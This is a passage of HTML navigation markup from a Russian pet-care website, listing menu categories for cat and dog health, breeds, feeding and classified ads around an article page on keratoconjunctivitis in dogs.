	<li id="menu-item-65231" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-koshek/">Кормление кошек</a></a></li>
	<li id="menu-item-65232" ><a href="https://usatiki.ru/pitanie-koshek/dieticheskoe-i-lechebnoe-kormlenie-koshek/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65233" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-koshek/">Породы кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65233" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65233" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65233"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65233" id="labelid-menu-item-dropdown-65233" data-parent="#accordion-mobiletop">
	<li id="menu-item-65234" ><a href="https://usatiki.ru/porody-koshek/aziatskie-porody-koshek/">Азиатские</a></a></li>
	<li id="menu-item-65235" ><a href="https://usatiki.ru/porody-koshek/afrikanskie-porody-koshek/">Африканские</a></a></li>
	<li id="menu-item-65236" ><a href="https://usatiki.ru/porody-koshek/amerikanskie-porody-koshek/">Американские</a></a></li>
	<li id="menu-item-65237" ><a href="https://usatiki.ru/porody-koshek/koshki-bez-hvosta-bobteily/">Бобтейлы</a></a></li>
	<li id="menu-item-65238" ><a href="https://usatiki.ru/porody-koshek/evropejskie-porody-koshek/">Европейские</a></a></li>
	<li id="menu-item-65239" ><a href="https://usatiki.ru/porody-koshek/korotkosherstnye-porody-koshek/">Короткошерстные</a></a></li>
	<li id="menu-item-65240" ><a href="https://usatiki.ru/porody-koshek/koshki-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65241" ><a href="https://usatiki.ru/porody-koshek/lysye-porody-koshek/">Лысые</a></a></li>
	<li id="menu-item-65242" ><a href="https://usatiki.ru/porody-koshek/russkie-porody-koshek/">Русские</a></a></li>
	<li id="menu-item-65243" ><a href="https://usatiki.ru/porody-koshek/dlinnosherstnye-porody-koshek/">Длинношерстные</a></a></li>
	<li id="menu-item-65244" ><a href="https://usatiki.ru/porody-koshek/rejting-porod-koshek/">Рейтинги пород кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65246" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-sobak/">Здоровье собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65246" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65246" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65246"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65246" id="labelid-menu-item-dropdown-65246" data-parent="#accordion-mobiletop">
	<li id="menu-item-65247" class="current-category"><a href="https://usatiki.ru/bolezni-sobak/bolezni-glaz-u-sobak/">Болезни глаз</a></a></li>
	<li id="menu-item-65248" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-zhkt-u-sobak/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65249" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-mochepolovoj-sistemy-u-sobak/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65250" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-oda-u-sobak/">Болезни ОДА у собак</a></a></li>
	<li id="menu-item-65251" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-rganov-dyhaniia-u-sobak/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65252" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-serdtsa-u-sobak/">Болезни сердца</a></a></li>
	<li id="menu-item-65253" ><a href="https://usatiki.ru/bolezni-sobak/zabolevaniya-nervnoj-sistemy-u-sobak/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65254" ><a href="https://usatiki.ru/bolezni-sobak/infektsionnye-bolezni-u-sobak/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65255" ><a href="https://usatiki.ru/bolezni-sobak/kozhnye-zabolevaniya-u-sobak/">Кожные заболевания</a></a></li>
	<li id="menu-item-65256" ><a href="https://usatiki.ru/bolezni-sobak/prochie-bolezni-u-sobak/">Прочие болезни</a></a></li>
	<li id="menu-item-65257" ><a href="https://usatiki.ru/bolezni-sobak/diagnostika-u-sobak/">Диагностика у собак</a></a></li>
	<li id="menu-item-65258" ><a href="https://usatiki.ru/bolezni-sobak/preparaty-dlya-sobak/">Препараты для собак</a></a></li>
	<li id="menu-item-65259" ><a href="https://usatiki.ru/bolezni-sobak/rody-sobak/">Роды собак</a></a></li>
</ul>
</li>
<li id="menu-item-65260" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/vospitanie-sobak/">Воспитание собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65260" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65260" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65260"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65260" id="labelid-menu-item-dropdown-65260" data-parent="#accordion-mobiletop">
	<li id="menu-item-65261" ><a href="https://usatiki.ru/vospitanie-sobak/dressirovka-sobak/">Дрессировка</a></a></li>
</ul>
</li>
<li id="menu-item-65262" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-sobak/">Корма для собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65262" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65262" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65262"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65262" id="labelid-menu-item-dropdown-65262" data-parent="#accordion-mobiletop">
	<li id="menu-item-65263" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-premium-klassa-dlya-sobak/">Корма премиум класса</a></a></li>
	<li id="menu-item-65264" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-super-premium-klassa-dlya-sobak/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65265" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-holistik-klassa-dlya-sobak/">Корма холистик класса</a></a></li>
	<li id="menu-item-65266" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-ekonom-klassa-dlya-sobak/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65267" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-sobak/">Питание собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65267" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65267" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65267"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65267" id="labelid-menu-item-dropdown-65267" data-parent="#accordion-mobiletop">
	<li id="menu-item-65268" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-sobak/">Кормление собак</a></a></li>
	<li id="menu-item-65269" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-shhenkov/">Кормление щенков</a></a></li>
	<li id="menu-item-65270" ><a href="https://usatiki.ru/pitanie-sobak/dieticheskoe-i-lechebnoe-kormlenie-sobak/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65271" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-sobakoj/">Уход за собакой</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65271" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65271" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65271"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65271" id="labelid-menu-item-dropdown-65271" data-parent="#accordion-mobiletop">
	<li id="menu-item-65272" ><a href="https://usatiki.ru/uhod-za-sobakoj/uhod-za-sherstyu-sobak/">Уход за шерстью</a></a></li>
	<li id="menu-item-65273" ><a href="https://usatiki.ru/uhod-za-sobakoj/aksessuary-dlya-uhoda-za-sobakoj/">Аксессуары для ухода за собакой</a></a></li>
	<li id="menu-item-65274" ><a href="https://usatiki.ru/uhod-za-sobakoj/gigiena-sobak/">Гигиена</a></a></li>
</ul>
</li>
<li id="menu-item-65275" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-sobak/">Породы собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65275" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65275" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65275"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65275" id="labelid-menu-item-dropdown-65275" data-parent="#accordion-mobiletop">
	<li id="menu-item-65276" ><a href="https://usatiki.ru/porody-sobak/malenkie-porody-sobak/">Маленькие</a></a></li>
	<li id="menu-item-65277" ><a href="https://usatiki.ru/porody-sobak/ohotnichi-porody-sobak/">Охотничьи</a></a></li>
	<li id="menu-item-65278" ><a href="https://usatiki.ru/porody-sobak/porody-sobak-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65279" ><a href="https://usatiki.ru/porody-sobak/russkie-porody-sobak/">Русские</a></a></li>
	<li id="menu-item-65280" ><a href="https://usatiki.ru/porody-sobak/sluzhebnye-porody-sobak/">Служебные</a></a></li>
	<li id="menu-item-65281" ><a href="https://usatiki.ru/porody-sobak/krupniye-porody-sobak/">Собаки крупных пород</a></a></li>
	<li id="menu-item-65282" ><a href="https://usatiki.ru/porody-sobak/srednie-porody-sobak/">Средние породы собак</a></a></li>
	<li id="menu-item-65283" ><a href="https://usatiki.ru/porody-sobak/aziatskie-porody-sobak/">Азиатские</a></a></li>
	<li id="menu-item-65284" ><a href="https://usatiki.ru/porody-sobak/amerikanskie-porody-sobak/">Американские</a></a></li>
	<li id="menu-item-65285" ><a href="https://usatiki.ru/porody-sobak/anglijskie/">Английские</a></a></li>
	<li id="menu-item-65286" ><a href="https://usatiki.ru/porody-sobak/bojtsovye-porody-sobak/">Бойцовые</a></a></li>
	<li id="menu-item-65287" ><a href="https://usatiki.ru/porody-sobak/gladkosherstnye-porody-sobak/">Гладкошерстные</a></a></li>
	<li id="menu-item-65288" ><a href="https://usatiki.ru/porody-sobak/gonchie-porody-sobak-porody-sobak/">Гончие породы собак</a></a></li>
	<li id="menu-item-65289" ><a href="https://usatiki.ru/porody-sobak/dlinnosherstnye-porody-sobak/">Длинношерстные</a></a></li>
	<li id="menu-item-65290" ><a href="https://usatiki.ru/porody-sobak/evropejskie-porody-sobak/">Европейские</a></a></li>
	<li id="menu-item-65291" ><a href="https://usatiki.ru/porody-sobak/zhestkosherstnye/">Жесткошерстные</a></a></li>
	<li id="menu-item-65292" ><a href="https://usatiki.ru/porody-sobak/rejting-porod-sobak/">Рейтинги пород собак</a></a></li>
</ul>
</li>
<li id="menu-item-116083" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/jeto-interesno/">Это интересно</a><a class="btn btn-link collapsed" id="menu-item-dropdown-116083" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-116083" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-116083"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-116083" id="labelid-menu-item-dropdown-116083" data-parent="#accordion-mobiletop">
	<li id="menu-item-116084" ><a href="https://usatiki.ru/jeto-interesno/enoty/">Еноты</a></a></li>
</ul>
</li>
<li id="menu-item-65475" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/doska-obyavlenij-o-koshkah-i-sobakah/">Объявления</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65475" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65475" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65475"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65475" id="labelid-menu-item-dropdown-65475" data-parent="#accordion-mobiletop">
	<li id="menu-item-65476" ><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></a></li>
	<li id="menu-item-65477" ><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></a></li>
	<li id="menu-item-65478" ><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></a></li>
	<li id="menu-item-65479" ><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></a></li>
	<li id="menu-item-65480" ><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></a></li>
	<li id="menu-item-65481" ><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></a></li>
	<li id="menu-item-65482" ><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></a></li>
	<li id="menu-item-65483" ><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></a></li>
	<li id="menu-item-65484" ><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></a></li>
	<li id="menu-item-65485" ><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></a></li>
	<li id="menu-item-65486" ><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></a></li>
</ul>
</li>
</ul>




</div>
  <div class="justify-content-between w-100 d-none d-lg-flex">
		<div class="dropdown">
			<button class="btn btn-secondary btn-header-advert dropdown-toggle" type="button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="btn-header-advert-icon"></span>Объявления</button>
			<ul id="menu-menyu-v-shapke-i-v-podvale-obyavleniya" class="dropdown-menu"><li id="menu-item-65323" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65323 dropdown-item"><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></li>
<li id="menu-item-65324" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65324 dropdown-item"><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></li>
<li id="menu-item-65325" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65325 dropdown-item"><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></li>
<li id="menu-item-65326" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65326 dropdown-item"><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></li>
<li id="menu-item-65327" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65327 dropdown-item"><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></li>
<li id="menu-item-65328" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65328 dropdown-item"><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></li>
<li id="menu-item-65330" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65330 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></li>
<li id="menu-item-65331" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65331 dropdown-item"><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></li>
<li id="menu-item-65332" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65332 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></li>
<li id="menu-item-65336" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65336 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></li>
<li id="menu-item-65337" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65337 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></li>
<a class="btn btn-danger btn-lg btn-block" href="https://usatiki.ru/lichnyj-kabinet" role="button">Подать объявление</a></ul>		</div>

		
<a href="/lichnyj-kabinet/" class="btn btn-header-login btn-secondary"> добавить объявление</a>




		</div>

	</div>


	</nav>
</div>
</header>

	<div id="content" class="site-content">
		<div class="container">
			<div class="row">

	<div class="col-md-12">
		<div class="breadcrumbs_box">
			<div class="wrap">
				<p class="breadcrumbs single"><span><span><a href="https://usatiki.ru/">Главная страница</a></span>  <span><a href="https://usatiki.ru/bolezni-sobak/">Здоровье собак</a></span>  <span><a href="https://usatiki.ru/bolezni-sobak/bolezni-glaz-u-sobak/">Болезни глаз</a></span>  <span class="breadcrumb_last" aria-current="page">Кератоконъюнктивит у собак: симптомы и лечение</span></span></p>			</div>
		</div>
	</div>

	
	<div class="col-xl-2"><div class="sidebar">
<aside class="left_side single sidebar_block">
<div class="d-none d-lg-block">
<form role="search" method="get" id="searchform" action="https://usatiki.ru/" >
	<div class="search-form">
		<input type="search" value="" name="s" id="s" placeholder="Поиск по сайту...">
		<button type="submit"  id="searchsubmit"></button>
	</div>
</form></div>
<!--<div class="articles-menu">


	<div  id="articles-menu-content">-->
<!--	<ul  class="articles-menu-tab" >
	  <li >
	 <div class="icon-cats"></div>
	    <div class="articles-f">Все о кошках</div>
	  </li>
	</ul>
		<div  id="cats" >
			<div id="accordion-cats" class="menu"><ul>
<li id="menu-item-66288" ><a href=""></a></a></li>
<li id="menu-item-2" ><a href=""></a></a></li>
<li id="menu-item-65341" ><a href=""></a></a></li>
<li id="menu-item-65318" ><a href=""></a></a></li>
<li id="menu-item-36844" ><a href=""></a></a></li>
<li id="menu-item-68022" ><a href=""></a></a></li>
<li id="menu-item-68024" ><a href=""></a></a></li>
<li id="menu-item-68026" ><a href=""></a></a></li>
<li id="menu-item-68028" ><a href=""></a></a></li>
<li id="menu-item-68030" ><a href=""></a></a></li>
<li id="menu-item-68032" ><a href=""></a></a></li>
<li id="menu-item-68034" ><a href=""></a></a></li>
<li id="menu-item-68036" ><a href=""></a></a></li>
<li id="menu-item-68039" ><a href=""></a></a></li>
<li id="menu-item-68041" ><a href=""></a></a></li>
<li id="menu-item-68043" ><a href=""></a></a></li>
<li id="menu-item-68045" ><a href=""></a></a></li>
<li id="menu-item-68047" ><a href=""></a></a></li>
<li id="menu-item-36859" ><a href=""></a></a></li>
<li id="menu-item-65314" ><a href=""></a></a></li>
<li id="menu-item-72847" ><a href=""></a></a></li>
<li id="menu-item-51116" ><a href=""></a></a></li>
<li id="menu-item-35099" ><a href=""></a></a></li>
</ul></div>
		</div>-->


<!--	<ul  class="articles-menu-tab" >
	  <li >
	    <div class="icon-dogs"></div>
	    <div class="articles-f">Все о собаках</div>

	  </li>
	</ul>
		<div  id="dogs" >
			  <div id="accordion-dogs" class="menu"><ul>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
</ul></div>
		</div>
	</div>-->



<!--</div>-->



<div class="articles-menu d-none d-lg-block">


	<div  id="articles-menu-content">

		<div  id="leftmenu" >
			<div class="menu-leftmenu-container"><ul id="accordion-leftmenu" class="menu"><li id="menu-item-65115" ><div class="icon-cats"></div> <div class="articles-f">Все о кошках</div></a></li>
<li id="menu-item-65116" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-koshek/">Здоровье</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65116" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65116" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65116"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65116" id="labelid-menu-item-dropdown-65116" data-parent="#accordion-leftmenu">
	<li id="menu-item-65117" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-glaz-u-koshek/">Болезни глаз</a></a></li>
	<li id="menu-item-65118" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-zhkt-u-koshek/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65119" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-mochepolovoj-sistemy-u-koshek/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65120" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-oda-u-koshek/">Болезни ОДА у кошек</a></a></li>
	<li id="menu-item-65121" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-organov-dyhaniia-u-koshek/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65122" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-serdtsa-u-koshek/">Болезни сердца</a></a></li>
	<li id="menu-item-65124" ><a href="https://usatiki.ru/bolezni-koshek/zabolevaniya-nervnoj-sistemy-u-koshek/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65125" ><a href="https://usatiki.ru/bolezni-koshek/infektsionnye-bolezni-u-koshek/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65126" ><a href="https://usatiki.ru/bolezni-koshek/kozhnye-zabolevaniya-u-koshek/">Кожные заболевания</a></a></li>
	<li id="menu-item-65127" ><a href="https://usatiki.ru/bolezni-koshek/prochie-bolezni-u-koshek/">Прочие болезни</a></a></li>
	<li id="menu-item-65123" ><a href="https://usatiki.ru/bolezni-koshek/diagnostika-u-koshek/">Диагностика у кошек</a></a></li>
	<li id="menu-item-65129" ><a href="https://usatiki.ru/bolezni-koshek/preparaty-dlya-koshek/">Препараты для кошек</a></a></li>
	<li id="menu-item-65131" ><a href="https://usatiki.ru/bolezni-koshek/rody-koshek/">Роды кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65133" ><a href="https://usatiki.ru/vospitanie-koshek/">Воспитание</a></a></li>
<li id="menu-item-65138" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-koshkoj/">Уход</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65138" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65138" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65138"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65138" id="labelid-menu-item-dropdown-65138" data-parent="#accordion-leftmenu">
	<li id="menu-item-65134" ><a href="https://usatiki.ru/uhod-za-koshkoj/aksessuary-dlya-uhoda-za-koshkoj/">Аксессуары для ухода</a></a></li>
	<li id="menu-item-65135" ><a href="https://usatiki.ru/uhod-za-koshkoj/gigiena-koshek/">Гигиена</a></a></li>
	<li id="menu-item-65139" ><a href="https://usatiki.ru/uhod-za-koshkoj/uhod-za-sherstyu-koshek/">Уход за шерстью</a></a></li>
</ul>
</li>
<li id="menu-item-65142" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-koshek/">Корма</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65142" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65142" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65142"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65142" id="labelid-menu-item-dropdown-65142" data-parent="#accordion-leftmenu">
	<li id="menu-item-65144" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-premium-klassa-dlya-koshek/">Корма премиум класса</a></a></li>
	<li id="menu-item-65145" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-super-premium-klassa-dlya-koshek/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65146" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-holistik-klassa-dlya-koshek/">Корма холистик класса</a></a></li>
	<li id="menu-item-65147" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-ekonom-klassa-dlya-koshek/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65154" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-koshek/">Питание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65154" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65154" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65154"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65154" id="labelid-menu-item-dropdown-65154" data-parent="#accordion-leftmenu">
	<li id="menu-item-65155" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-kotyat/">Кормление котят</a></a></li>
	<li id="menu-item-65156" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-koshek/">Кормление кошек</a></a></li>
	<li id="menu-item-65152" ><a href="https://usatiki.ru/pitanie-koshek/dieticheskoe-i-lechebnoe-kormlenie-koshek/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65160" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-koshek/">Породы</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65160" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65160" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65160"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65160" id="labelid-menu-item-dropdown-65160" data-parent="#accordion-leftmenu">
	<li id="menu-item-65173" ><a href="https://usatiki.ru/porody-koshek/aziatskie-porody-koshek/">Азиатские</a></a></li>
	<li id="menu-item-65175" ><a href="https://usatiki.ru/porody-koshek/afrikanskie-porody-koshek/">Африканские</a></a></li>
	<li id="menu-item-65174" ><a href="https://usatiki.ru/porody-koshek/amerikanskie-porody-koshek/">Американские</a></a></li>
	<li id="menu-item-65176" ><a href="https://usatiki.ru/porody-koshek/koshki-bez-hvosta-bobteily/">Бобтейлы</a></a></li>
	<li id="menu-item-65179" ><a href="https://usatiki.ru/porody-koshek/evropejskie-porody-koshek/">Европейские</a></a></li>
	<li id="menu-item-65161" ><a href="https://usatiki.ru/porody-koshek/korotkosherstnye-porody-koshek/">Короткошерстные</a></a></li>
	<li id="menu-item-65178" ><a href="https://usatiki.ru/porody-koshek/koshki-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65162" ><a href="https://usatiki.ru/porody-koshek/lysye-porody-koshek/">Лысые</a></a></li>
	<li id="menu-item-65164" ><a href="https://usatiki.ru/porody-koshek/russkie-porody-koshek/">Русские</a></a></li>
	<li id="menu-item-65177" ><a href="https://usatiki.ru/porody-koshek/dlinnosherstnye-porody-koshek/">Длинношерстные</a></a></li>
	<li id="menu-item-65163" ><a href="https://usatiki.ru/porody-koshek/rejting-porod-koshek/">Рейтинги пород</a></a></li>
</ul>
</li>
<li id="menu-item-65190" ><div class="icon-dogs"></div> <div class="articles-f">Все о собаках</div></a></li>
<li id="menu-item-65191" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-sobak/">Здоровье</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65191" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65191" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65191"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65191" id="labelid-menu-item-dropdown-65191" data-parent="#accordion-leftmenu">
	<li id="menu-item-65192" class="current-category"><a href="https://usatiki.ru/bolezni-sobak/bolezni-glaz-u-sobak/">Болезни глаз</a></a></li>
	<li id="menu-item-65193" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-zhkt-u-sobak/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65194" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-mochepolovoj-sistemy-u-sobak/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65195" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-oda-u-sobak/">Болезни ОДА</a></a></li>
	<li id="menu-item-65196" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-rganov-dyhaniia-u-sobak/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65197" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-serdtsa-u-sobak/">Болезни сердца</a></a></li>
	<li id="menu-item-65199" ><a href="https://usatiki.ru/bolezni-sobak/zabolevaniya-nervnoj-sistemy-u-sobak/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65200" ><a href="https://usatiki.ru/bolezni-sobak/infektsionnye-bolezni-u-sobak/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65201" ><a href="https://usatiki.ru/bolezni-sobak/kozhnye-zabolevaniya-u-sobak/">Кожные заболевания</a></a></li>
	<li id="menu-item-65128" ><a href="https://usatiki.ru/bolezni-sobak/prochie-bolezni-u-sobak/">Прочие болезни</a></a></li>
	<li id="menu-item-65198" ><a href="https://usatiki.ru/bolezni-sobak/diagnostika-u-sobak/">Диагностика</a></a></li>
	<li id="menu-item-65130" ><a href="https://usatiki.ru/bolezni-sobak/preparaty-dlya-sobak/">Препараты</a></a></li>
	<li id="menu-item-65132" ><a href="https://usatiki.ru/bolezni-sobak/rody-sobak/">Роды</a></a></li>
</ul>
</li>
